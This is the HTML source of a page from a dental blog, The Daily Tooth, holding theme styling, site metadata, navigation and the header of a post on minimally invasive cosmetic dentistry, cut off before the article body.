.penci-sidebar-content.style-13 .penci-border-arrow .inner-arrow, .penci-sidebar-content .penci-border-arrow .inner-arrow, .penci-sidebar-content.style-15 .penci-border-arrow .inner-arrow{ background-color: #eb0000; } .penci-sidebar-content.style-2 .penci-border-arrow:after{ border-top-color: #eb0000; } .penci-sidebar-content .penci-border-arrow .inner-arrow, .penci-sidebar-content.style-4 .penci-border-arrow .inner-arrow:before, .penci-sidebar-content.style-4 .penci-border-arrow .inner-arrow:after, .penci-sidebar-content.style-5 .penci-border-arrow, .penci-sidebar-content.style-7 .penci-border-arrow, .penci-sidebar-content.style-9 .penci-border-arrow{ border-color: #eb0000; } .penci-sidebar-content .penci-border-arrow:before { border-top-color: #eb0000; } .penci-sidebar-content.style-16 .penci-border-arrow:after{ background-color: #eb0000; } .penci-sidebar-content .penci-border-arrow:after { border-color: #eb0000; } .penci-sidebar-content .penci-border-arrow .inner-arrow { color: #ffffff; } .penci-video_playlist .penci-video-playlist-item .penci-video-title:hover,.widget ul.side-newsfeed li .side-item .side-item-text h4 a:hover, .widget a:hover, .penci-sidebar-content .widget-social a:hover span, .widget-social a:hover span, .penci-tweets-widget-content .icon-tweets, .penci-tweets-widget-content .tweet-intents a, .penci-tweets-widget-content .tweet-intents span:after, .widget-social.remove-circle a:hover i , #wp-calendar tbody td a:hover, .penci-video_playlist .penci-video-playlist-item .penci-video-title:hover, .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta a:hover{ color: #eb0000; } .widget .tagcloud a:hover, .widget-social a:hover i, .widget input[type="submit"]:hover,.penci-user-logged-in .penci-user-action-links a:hover,.penci-button:hover, .widget button[type="submit"]:hover { color: #fff; background-color: #eb0000; border-color: #eb0000; } .about-widget .about-me-heading:before { border-color: #eb0000; } .penci-tweets-widget-content .tweet-intents-inner:before, .penci-tweets-widget-content .tweet-intents-inner:after, .pencisc-column-1.penci-video_playlist .penci-video-nav .playlist-panel-item, .penci-video_playlist .penci-custom-scroll::-webkit-scrollbar-thumb, .penci-video_playlist .penci-playlist-title { background-color: #eb0000; } .penci-owl-carousel.penci-tweets-slider .penci-owl-dots .penci-owl-dot.active span, .penci-owl-carousel.penci-tweets-slider .penci-owl-dots .penci-owl-dot:hover span { border-color: #eb0000; background-color: #eb0000; } .footer-subscribe .widget .mc4wp-form input[type="submit"]:hover { background-color: #bf9f5a; } .footer-widget-wrapper, .footer-widget-wrapper .widget.widget_categories ul li, .footer-widget-wrapper .widget.widget_archive ul li, .footer-widget-wrapper .widget input[type="text"], .footer-widget-wrapper .widget input[type="email"], .footer-widget-wrapper .widget input[type="date"], .footer-widget-wrapper .widget input[type="number"], .footer-widget-wrapper .widget input[type="search"] { color: #0060a1; } .footer-widget-wrapper .widget .widget-title { color: #0060a1; } .footer-widget-wrapper a, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item .side-item-text h4 a, .footer-widget-wrapper .widget a, .footer-widget-wrapper .widget-social a i, .footer-widget-wrapper .widget-social a span, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta a{ color: #ffffff; } .footer-widget-wrapper .widget-social a:hover i{ color: #fff; } .footer-widget-wrapper .penci-tweets-widget-content .icon-tweets, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents a, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents span:after, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item .side-item-text h4 a:hover, .footer-widget-wrapper .widget a:hover, .footer-widget-wrapper .widget-social a:hover span, .footer-widget-wrapper a:hover, .footer-widget-wrapper .widget-social.remove-circle a:hover i, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta a:hover{ color: #eb0000; } .footer-widget-wrapper .widget .tagcloud a:hover, .footer-widget-wrapper .widget-social a:hover i, .footer-widget-wrapper .mc4wp-form input[type="submit"]:hover, .footer-widget-wrapper .widget input[type="submit"]:hover,.footer-widget-wrapper .penci-user-logged-in .penci-user-action-links a:hover, .footer-widget-wrapper .widget button[type="submit"]:hover { color: #fff; background-color: #eb0000; border-color: #eb0000; } .footer-widget-wrapper .about-widget .about-me-heading:before { border-color: #eb0000; } .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:before, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:after { background-color: #eb0000; } .footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .penci-owl-dots .penci-owl-dot.active span, .footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .penci-owl-dots .penci-owl-dot:hover span { border-color: #eb0000; background: #eb0000; } ul.footer-socials li a i { color: #ffffff; border-color: #ffffff; } ul.footer-socials li a:hover i { background-color: #eb0000; border-color: #eb0000; } ul.footer-socials li a:hover i { color: #eb0000; } ul.footer-socials li a span { color: #ffffff; } ul.footer-socials li a:hover span { color: #eb0000; } .footer-socials-section, .penci-footer-social-moved{ border-color: #ffffff; } #footer-section, .penci-footer-social-moved{ background-color: #0060a1; } #footer-section .footer-menu li a { color: #ffffff; } #footer-section, #footer-copyright * { color: #ffffff; } #footer-section .go-to-top i, #footer-section .go-to-top-parent span { color: #ffffff; } #footer-section a { color: #eb0000; } .comment-content a, .container-single .post-entry a, .container-single .format-post-box .dt-special a:hover, .container-single .author-quote span, .container-single .author-post span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .post-pagination a:hover, .author-content h5 a:hover, .author-content .author-social:hover, .item-related h3 a:hover, .container-single .format-post-box .post-format-icon i, .container.penci-breadcrumb.single-breadcrumb span a:hover,.container.penci-breadcrumb.single-breadcrumb a:hover, .penci_list_shortcode li:before, .penci-dropcap-box-outline, .penci-dropcap-circle-outline, .penci-dropcap-regular, .penci-dropcap-bold, .header-standard .post-box-meta-single .author-post span a:hover{ color: #eb0000; } .container-single .standard-content-special .format-post-box, ul.slick-dots li button:hover, ul.slick-dots li.slick-active button, .penci-dropcap-box-outline, .penci-dropcap-circle-outline { border-color: #eb0000; } ul.slick-dots li button:hover, ul.slick-dots li.slick-active button, #respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after, .container-single .author-quote span:before, .container-single .author-quote span:after, .post-entry blockquote .author span:after, .post-entry blockquote .author span:before, .post-entry ul li:before, #respond #submit:hover, div.wpforms-container .wpforms-form.wpforms-form input[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form button[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button:hover, .wpcf7 input[type="submit"]:hover, .widget_wysija input[type="submit"]:hover, .post-entry.blockquote-style-2 blockquote:before,.tags-share-box.tags-share-box-s2 .post-share-plike, .penci-dropcap-box, .penci-dropcap-circle, .penci-ldspinner > div{ background-color: #eb0000; } .container-single .post-entry .post-tags a:hover { color: #fff; border-color: #eb0000; background-color: #eb0000; } .container-single .penci-standard-cat .cat > a.penci-cat-name { color: #eb0000; } .container-single .penci-standard-cat .cat:before, .container-single .penci-standard-cat .cat:after { background-color: #eb0000; } .container-single .single-post-title { text-transform: none; } .container-single .post-pagination h5 { text-transform: none; } .container-single .item-related h3 a { text-transform: none; } .container-single .post-share a:hover, .container-single .post-share a.liked, .page-share .post-share a:hover { color: #eb0000; } .tags-share-box.tags-share-box-2_3 .post-share .count-number-like, .post-share .count-number-like { color: #eb0000; } .post-entry a, .container-single .post-entry a{ color: #eb0000; } ul.homepage-featured-boxes .penci-fea-in:hover h4 span { color: #eb0000; } .penci-home-popular-post .item-related h3 a:hover { color: #eb0000; } .penci-homepage-title.style-14 .inner-arrow:before, .penci-homepage-title.style-11 .inner-arrow, .penci-homepage-title.style-12 .inner-arrow, .penci-homepage-title.style-13 .inner-arrow, .penci-homepage-title .inner-arrow, .penci-homepage-title.style-15 .inner-arrow{ background-color: #eb0000; } .penci-border-arrow.penci-homepage-title.style-2:after{ border-top-color: #eb0000; } .penci-border-arrow.penci-homepage-title:after { background-color: #eb0000; } .penci-border-arrow.penci-homepage-title .inner-arrow, .penci-homepage-title.style-4 .inner-arrow:before, .penci-homepage-title.style-4 .inner-arrow:after, .penci-homepage-title.style-7, .penci-homepage-title.style-9 { border-color: #eb0000; } .penci-border-arrow.penci-homepage-title:before { border-top-color: #eb0000; } .penci-homepage-title.style-5, .penci-homepage-title.style-7{ border-color: #eb0000; } .penci-homepage-title.style-16.penci-border-arrow:after{ background-color: #eb0000; } .penci-border-arrow.penci-homepage-title:after { border-color: #eb0000; } .penci-homepage-title .inner-arrow, .penci-homepage-title.penci-magazine-title .inner-arrow a { color: #ffffff; } .penci-homepage-title:after { content: none; display: none; } .penci-homepage-title { margin-left: 0; margin-right: 0; margin-top: 0; } .penci-homepage-title:before { bottom: -6px; border-width: 6px; margin-left: -6px; } .rtl .penci-homepage-title:before { bottom: -6px; border-width: 6px; margin-right: -6px; margin-left: 0; } .penci-homepage-title.penci-magazine-title:before{ left: 25px; } .rtl .penci-homepage-title.penci-magazine-title:before{ right: 25px; left:auto; } .home-featured-cat-content .magcat-detail h3 a:hover { color: #eb0000; } .home-featured-cat-content .grid-post-box-meta span a:hover { color: #eb0000; } .home-featured-cat-content .first-post .magcat-detail .mag-header:after { background: #eb0000; } .penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover { border-color: #eb0000; background: #eb0000; } .home-featured-cat-content .mag-photo .mag-overlay-photo { opacity: ; } .home-featured-cat-content .mag-photo:hover .mag-overlay-photo { opacity: ; } .inner-item-portfolio:hover .penci-portfolio-thumbnail a:after { opacity: ; } #navigation .menu li a { letter-spacing: 0; } .penci-grid li .item .item-content { min-height: 125px; } .widget ul.side-newsfeed li .side-item .side-item-text h4 a { font-size: 14px; } #header { border: none !important; } .eds-blog-ty-btn { background: #eb0000; font-size: 18px; font-family: Poppins, sans-serif; font-weight: 500; text-align: center; padding: 0px 34px; margin: 0 auto; color: #fff !important; display: inline-block; letter-spacing: .5px; line-height: 43px; box-shadow: transparent 0 1px 1px 0; transition-property: box-shadow; transition-duration: .2s; transition-timing-function: ease; width: 100%; } .eds-blog-ty-btn:hover { background: #0060a1; } .eds-blog-block { margin-bottom: 40px; } .eds-blog-answer { margin-left: 3px; padding-left: 15px; border-left: 2px solid #0060a1; } .eds-blog-answer-patient { background-color: #fffef0; padding: 10px 10px 5px 10px; margin-bottom: 10px; } .eds-blog-answer-patient p:last-child { margin-bottom: 0px; } .eds-blog-answer-doctor { background-color: #e9f4fb; padding: 10px 10px 5px 10px; margin-bottom: 10px; } .eds-blog-answer-doctor p:last-child { margin-bottom: 0px; } .eds-blog-newsletterblock { max-width: 980px; margin: 0 auto !important; } .eds-blog-newsletterblock h2 { margin-top: 0; margin-bottom: 10px; font-size: 32px; font-family: Poppins, sans-serif; line-height: 1.3em; color: #0060a1; font-weight: 400; } .eds-blog-newsletterblock form { padding: 0 15px; } .eds-blog-newsletterblock form .eds-blog-entry-block { -webkit-display: flex; -moz-display: flex; -ms-display: flex; -o-display: flex; display: flex; -webkit-flex-direction: column; -moz-flex-direction: column; -ms-flex-direction: column; -o-flex-direction: column; flex-direction: column; -moz-align-items: center; -ms-align-items: center; -o-align-items: center; align-items: center; margin: 0 auto; } .eds-blog-newsletterblock form .eds-blog-input { width: 100%; max-width: 320px; } .eds-blog-newsletterblock form .eds-blog-captcha { width: 100%; text-align: center; } .eds-blog-newsletterblock form .eds-blog-captcha .g-recaptcha { -webkit-transform: scale(0.96); transform: scale(0.96); -webkit-transform-origin: 0 0; transform-origin: 0 0; display: inline-block; } .eds-blog-newsletterblock form .eds-blog-submit input { background: #eb0000; font-size: 18px; font-family: Poppins, sans-serif; font-weight: 500; text-align: center; padding: 0px 34px; margin: 0 auto; color: #fff !important; display: inline-block; letter-spacing: .5px; line-height: 43px; box-shadow: transparent 0 1px 1px 0; transition-property: box-shadow; transition-duration: .2s; transition-timing-function: ease; width: auto; } .eds-blog-newsletterblock form .eds-blog-submit input:hover { background: #0060a1; } #widget-area { background-color: #003a5c; } #widget-area .penci-border-arrow { margin-bottom: 0; } #widget-area .penci-border-arrow .inner-arrow { color: #6ebce7; font-family: 'Open Sans', sans-serif; font-size: 16px !important; font-weight: 700; text-transform: capitalize; border-bottom: none; } #widget-area p, #widget-area a { color: #e9f4fb; font-size: 15px !important; font-weight: 500 !important; line-height: 1.8em !important; } .footer-widget-wrapper #nav_menu-3 .menu-eds-services-footer-container #menu-eds-services-footer li { border-bottom: none; padding-bottom: 0; margin-bottom: 0; } .footer-widget-wrapper #penci_social_widget-4 .widget-social a { display: block; width: 100%; } @media screen and (min-width: 375px) { .eds-blog-ty-btn-wrap { text-align: center; } .eds-blog-ty-btn { width: auto; } .eds-blog-newsletterblock form .eds-blog-captcha .g-recaptcha { -webkit-transform: scale(1); transform: scale(1); } } @media screen and (min-width: 768px) { .eds-blog-newsletterblock form .eds-blog-entry-block { -webkit-flex-direction: row; -moz-flex-direction: row; -ms-flex-direction: row; -o-flex-direction: row; flex-direction: row; -webkit-justify-content: center; -moz-justify-content: center; -ms-justify-content: center; -o-justify-content: center; justify-content: center; -webkit-flex-wrap: wrap; -moz-flex-wrap: wrap; -ms-flex-wrap: wrap; -o-flex-wrap: wrap; flex-wrap: wrap; } .eds-blog-newsletterblock form .eds-blog-input { width: 100%; max-width: 300px; margin-right: 20px; } .eds-blog-newsletterblock form .eds-blog-submit { width: 100%; } } .penci-block-vc .penci-border-arrow .inner-arrow { background-color: #eb0000; } .penci-block-vc .style-2.penci-border-arrow:after{ border-top-color: #eb0000; } .penci-block-vc .penci-border-arrow .inner-arrow, .penci-block-vc.style-4 .penci-border-arrow .inner-arrow:before, .penci-block-vc.style-4 .penci-border-arrow .inner-arrow:after, .penci-block-vc.style-5 .penci-border-arrow, .penci-block-vc.style-7 .penci-border-arrow, .penci-block-vc.style-9 .penci-border-arrow { border-color: #eb0000; } .penci-block-vc .penci-border-arrow:before { border-top-color: #eb0000; } .penci-block-vc .penci-border-arrow:after { border-color: #eb0000; } .penci-block-vc .penci-border-arrow .inner-arrow { color: #ffffff; } .penci_header.penci-header-builder.main-builder-header{}.penci-header-image-logo,.penci-header-text-logo{}.pc-logo-desktop.penci-header-image-logo img{}@media only screen and (max-width: 767px){.penci_navbar_mobile .penci-header-image-logo img{}}.penci_builder_sticky_header_desktop .penci-header-image-logo img{}.penci_navbar_mobile .penci-header-text-logo{}.penci_navbar_mobile .penci-header-image-logo img{}.penci_navbar_mobile .sticky-enable .penci-header-image-logo img{}.pb-logo-sidebar-mobile{}.pc-builder-element.pb-logo-sidebar-mobile img{}.pc-logo-sticky{}.pc-builder-element.pc-logo-sticky.pc-logo img{}.pc-builder-element.pc-main-menu{}.pc-builder-element.pc-second-menu{}.pc-builder-element.pc-third-menu{}.penci-builder.penci-builder-button.button-1{}.penci-builder.penci-builder-button.button-1:hover{}.penci-builder.penci-builder-button.button-2{}.penci-builder.penci-builder-button.button-2:hover{}.penci-builder.penci-builder-button.button-3{}.penci-builder.penci-builder-button.button-3:hover{}.penci-builder.penci-builder-button.button-mobile-1{}.penci-builder.penci-builder-button.button-mobile-1:hover{}.penci-builder.penci-builder-button.button-2{}.penci-builder.penci-builder-button.button-2:hover{}.penci-builder-mobile-sidebar-nav.penci-menu-hbg{border-width:0;}.pc-builder-menu.pc-dropdown-menu{}.pc-builder-element.pc-logo.pb-logo-mobile{}.pc-header-element.penci-topbar-social .pclogin-item a{}.pc-header-element.penci-topbar-social-mobile .pclogin-item a{}body.penci-header-preview-layout .wrapper-boxed{min-height:1500px}.penci_header_overlap .penci-desktop-topblock,.penci-desktop-topblock{border-width:0;}.penci_header_overlap .penci-desktop-topbar,.penci-desktop-topbar{border-width:0;}.penci_header_overlap .penci-desktop-midbar,.penci-desktop-midbar{border-width:0;}.penci_header_overlap .penci-desktop-bottombar,.penci-desktop-bottombar{border-width:0;}.penci_header_overlap .penci-desktop-bottomblock,.penci-desktop-bottomblock{border-width:0;}.penci_header_overlap .penci-sticky-top,.penci-sticky-top{border-width:0;}.penci_header_overlap .penci-sticky-mid,.penci-sticky-mid{border-width:0;}.penci_header_overlap .penci-sticky-bottom,.penci-sticky-bottom{border-width:0;}.penci_header_overlap .penci-mobile-topbar,.penci-mobile-topbar{border-width:0;}.penci_header_overlap .penci-mobile-midbar,.penci-mobile-midbar{border-width:0;}.penci_header_overlap .penci-mobile-bottombar,.penci-mobile-bottombar{border-width:0;} body { --pcdm_btnbg: rgba(0, 0, 0, .1); --pcdm_btnd: #666; --pcdm_btndbg: #fff; --pcdm_btnn: var(--pctext-cl); --pcdm_btnnbg: var(--pcbg-cl); } body.pcdm-enable { --pcbg-cl: #000000; --pcbg-l-cl: #1a1a1a; --pcbg-d-cl: #000000; --pctext-cl: #fff; --pcborder-cl: #313131; --pcborders-cl: #3c3c3c; --pcheading-cl: rgba(255,255,255,0.9); --pcmeta-cl: #999999; --pcl-cl: #fff; --pclh-cl: #ee271e; --pcaccent-cl: #ee271e; background-color: var(--pcbg-cl); color: var(--pctext-cl); } body.pcdark-df.pcdm-enable.pclight-mode { --pcbg-cl: #fff; --pctext-cl: #313131; --pcborder-cl: #dedede; --pcheading-cl: #313131; --pcmeta-cl: #888888; --pcaccent-cl: #ee271e; }</style><script>
var penciBlocksArray=[];
var portfolioDataJs = portfolioDataJs || [];var PENCILOCALCACHE = {};
		(function () {
				"use strict";
		
				PENCILOCALCACHE = {
					data: {},
					remove: function ( ajaxFilterItem ) {
						delete PENCILOCALCACHE.data[ajaxFilterItem];
					},
					exist: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data.hasOwnProperty( ajaxFilterItem ) && PENCILOCALCACHE.data[ajaxFilterItem] !== null;
					},
					get: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data[ajaxFilterItem];
					},
					set: function ( ajaxFilterItem, cachedData ) {
						PENCILOCALCACHE.remove( ajaxFilterItem );
						PENCILOCALCACHE.data[ajaxFilterItem] = cachedData;
					}
				};
			}
		)();function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}</script>
<script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https:\/\/blog.emergencydentalservice.com\/wp-content\/uploads\/2019\/02\/daily-tooth-logo-wide-red.png"
    },
    "url": "https:\/\/blog.emergencydentalservice.com\/",
    "name": "The Daily Tooth",
    "description": "Resource for all things relating to the dental industry including hygiene tips, dental insurance, and dental industry news."
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "WebSite",
    "name": "The Daily Tooth",
    "alternateName": "Resource for all things relating to the dental industry including hygiene tips, dental insurance, and dental industry news.",
    "url": "https:\/\/blog.emergencydentalservice.com\/"
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BlogPosting",
    "headline": "Minimally Invasive Cosmetic <b>Dentistry<\/b>",
    "description": "Younger patients are seeking cosmetic dentistry now more than ever. With the popularity of social media platforms such as TikTok, Instagram, and YouTube, many younger adults want a beautiful and&hellip;",
    "datePublished": "2022-03-15",
    "datemodified": "2023-11-14",
    "mainEntityOfPage": "https:\/\/blog.emergencydentalservice.com\/minimally-invasive-cosmetic-dentistry\/",
    "image": {
        "@type": "ImageObject",
        "url": "https:\/\/blog.emergencydentalservice.com\/wp-content\/uploads\/2021\/08\/blog-eds-cosmed-dent-cost.jpg",
        "width": 1920,
        "height": 1280
    },
    "publisher": {
        "@type": "Organization",
        "name": "The Daily Tooth",
        "logo": {
            "@type": "ImageObject",
            "url": "https:\/\/blog.emergencydentalservice.com\/wp-content\/uploads\/2019\/02\/daily-tooth-logo-wide-red.png"
        }
    },
    "author": {
        "@type": "Person",
        "@id": "#person-EDS",
        "name": "EDS",
        "url": "https:\/\/blog.emergencydentalservice.com\/author\/blog_ojfr7l\/"
    }
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https:\/\/blog.emergencydentalservice.com",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https:\/\/blog.emergencydentalservice.com\/category\/health\/",
                "name": "Health"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "@id": "https:\/\/blog.emergencydentalservice.com\/minimally-invasive-cosmetic-dentistry\/",
                "name": "Minimally Invasive Cosmetic <b>Dentistry<\/b>"
            }
        }
    ]
}</script><meta name="generator" content="Elementor 3.33.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
	<style type="text/css">
				.penci-recipe-tagged .prt-icon span, .penci-recipe-action-buttons .penci-recipe-button:hover{ background-color:#ee271e; }																																																																																															</style>
	<link rel="icon" href="https://blog.emergencydentalservice.com/wp-content/uploads/2022/02/eds-faviconwp.png" sizes="32x32" />
<link rel="icon" href="https://blog.emergencydentalservice.com/wp-content/uploads/2022/02/eds-faviconwp.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://blog.emergencydentalservice.com/wp-content/uploads/2022/02/eds-faviconwp.png" />
<meta name="msapplication-TileImage" content="https://blog.emergencydentalservice.com/wp-content/uploads/2022/02/eds-faviconwp.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>				<style type="text/css" id="c4wp-checkout-css">
					.woocommerce-checkout .c4wp_captcha_field {
						margin-bottom: 10px;
						margin-top: 15px;
						position: relative;
						display: inline-block;
					}
				</style>
							<style type="text/css" id="c4wp-v3-lp-form-css">
				.login #login, .login #lostpasswordform {
					min-width: 350px !important;
				}
				.wpforms-field-c4wp iframe {
					width: 100% !important;
				}
			</style>
			
</head>

<body class="wp-singular post-template-default single single-post postid-10523 single-format-standard wp-theme-soledad soledad-ver-8-4-7 pclight-mode pcmn-drdw-style-slide_down pchds-default wpb-js-composer js-comp-ver-8.7.2 vc_responsive elementor-default elementor-kit-14231">
<div style="background-color:#0060a1; text-align:center;padding: 5px;"><a style="color:#fff;" href="tel:1-888-350-1340"><i style="" class="fa fa-phone" aria-hidden="true"></i> (888)-350-1340</a></div><div id="soledad_wrapper" class="wrapper-boxed header-style-header-1 header-search-style-default">
	<div class="penci-header-wrap">
	    <nav id="navigation" class="header-layout-top header-1 menu-style-1" role="navigation"
	     itemscope
         itemtype="https://schema.org/SiteNavigationElement">
        <div class="container">
            <div class="button-menu-mobile header-1"><svg width=18px height=18px viewBox="0 0 512 384" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g stroke=none stroke-width=1 fill-rule=evenodd><g transform="translate(0.000000, 0.250080)"><rect x=0 y=0 width=512 height=62></rect><rect x=0 y=161 width=512 height=62></rect><rect x=0 y=321 width=512 height=62></rect></g></g></svg></div>
			<ul id="menu-eds-blog-menu" class="menu"><li id="menu-item-1606" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1606"><a href="https://blog.emergencydentalservice.com/">Home</a></li>
<li id="menu-item-1603" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1603"><a href="https://blog.emergencydentalservice.com/category/ask-the-dentist/">Ask the Dentist</a></li>
<li id="menu-item-2183" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2183"><a href="https://www.emergencydentalservice.com/eds-care">Discount Dental Plan</a></li>
<li id="menu-item-2182" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2182"><a href="https://www.emergencydentalservice.com/eds-locations">Search for a Provider</a></li>
<li id="menu-item-2184" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2184"><a href="#">Topics</a>
<ul class="sub-menu">
	<li id="menu-item-2186" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2186"><a href="https://blog.emergencydentalservice.com/category/ask-the-dentist/">Ask the Dentist</a></li>
	<li id="menu-item-2194" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2194"><a href="https://blog.emergencydentalservice.com/category/children/">Children</a></li>
	<li id="menu-item-2187" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2187"><a href="https://blog.emergencydentalservice.com/category/dental-hygiene/">Dental Hygiene</a></li>
	<li id="menu-item-2188" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2188"><a href="https://blog.emergencydentalservice.com/category/dental-industry-news/">Dental Industry News</a></li>
	<li id="menu-item-2185" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2185"><a href="https://blog.emergencydentalservice.com/category/dentistry/">Dentistry</a></li>
	<li id="menu-item-2193" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2193"><a href="https://blog.emergencydentalservice.com/category/media/">Media</a></li>
	<li id="menu-item-2189" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2189"><a href="https://blog.emergencydentalservice.com/category/insurance/">Insurance</a></li>
	<li id="menu-item-2190" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2190"><a href="https://blog.emergencydentalservice.com/category/lifestyle/">Lifestyle</a></li>
	<li id="menu-item-2191" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2191"><a href="https://blog.emergencydentalservice.com/category/senior/">Senior</a></li>
	<li id="menu-item-2192" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2192"><a href="https://blog.emergencydentalservice.com/category/technology/">Technology</a></li>
</ul>
</li>
<li id="menu-item-2181" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2181"><a href="https://www.tryeds.com/dental-marketing">Partner With EDS</a></li>
</ul>
			<div id="top-search" class="penci-top-search pcheader-icon top-search-classes">
    <a href="#" class="search-click" aria-label="Search">
        <i class="penciicon-magnifiying-glass"></i>
    </a>
    <div class="show-search pcbds-default">
		            <form role="search" method="get" class="pc-searchform"
                  action="https://blog.emergencydentalservice.com/">
                <div class="pc-searchform-inner">
                    <input type="text" class="search-input"
                           placeholder="Type and hit enter..." name="s"/>
                    <i class="penciicon-magnifiying-glass"></i>
                    <button type="submit"
                            class="searchsubmit">Search</button>
                </div>
            </form>
			        <a href="#" aria-label="Search" class="search-click close-search"><i class="penciicon-close-button"></i></a>
    </div>
</div>
			
			                <div class="main-nav-social ">
					<div class="inner-header-social">
				<a href="https://www.facebook.com/dentalemergencyservice/" aria-label="Facebook"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
						<a href="https://twitter.com/tooth_emergency" aria-label="Twitter"  rel="noreferrer" target="_blank"><i class="penci-faicon penciicon-x-twitter" ></i></a>
			</div>
                </div>
			        </div>
			</nav><!-- End Navigation -->
<header id="header" class="penci-header-second header-header-1 has-bottom-line" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<div class="inner-header">
			<div class="container">
				<div id="logo">
					<a href="https://blog.emergencydentalservice.com/"><img
            class="penci-mainlogo penci-limg pclogo-cls"             src="https://blog.emergencydentalservice.com/wp-content/uploads/2019/02/daily-tooth-logo-wide-red.png" alt="The Daily Tooth"
            width="702"
            height="100"></a>
									</div>

				
							</div>
		</div>
	</header>
<!-- end #header -->
</div>
<div class="penci-single-wrapper">
    <div class="penci-single-block">
		
		
        <div class="container container-single container-single-magazine penci_sidebar right-sidebar penci-enable-lightbox">
            <div id="main" class="penci-main-sticky-sidebar">
                <div class="theiaStickySidebar">

					
																	<article id="post-10523" class="post type-post status-publish">

	
	
        <div class="header-standard header-classic single-header">
						                <div class="penci-standard-cat"><span class="cat"><a style="" class="penci-cat-name penci-cat-154" href="https://blog.emergencydentalservice.com/category/health/"  rel="category tag"><span style="">Health</span></a><a style="" class="penci-cat-name penci-cat-103" href="https://blog.emergencydentalservice.com/category/lifestyle/"  rel="category tag"><span style="">Lifestyle</span></a></span></div>
			

            <h1 class="post-title single-post-title entry-title">Minimally Invasive Cosmetic <b>Dentistry</b></h1>

								<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by 										<a class="author-url url fn n"
											href="https://blog.emergencydentalservice.com/author/blog_ojfr7l/">EDS</a>
									</span>
			<time class="entry-date published" datetime="2022-03-15T07:18:00+00:00">March 15, 2022</time>		</div>
									                <div class="post-box-meta-single">
					                        <span class="author-post byline"><span
                                    class="author vcard">written by                                     <a class="author-url url fn n"
                                       href="https://blog.emergencydentalservice.com/author/blog_ojfr7l/">EDS</a>
								</span>
                            </span>
															                        <span><time class="entry-date published" datetime="2022-03-15T07:18:00+00:00">March 15, 2022</time></span>
																									                </div>
						        </div>

		
		
		
	
	
							                    <div class="post-image">
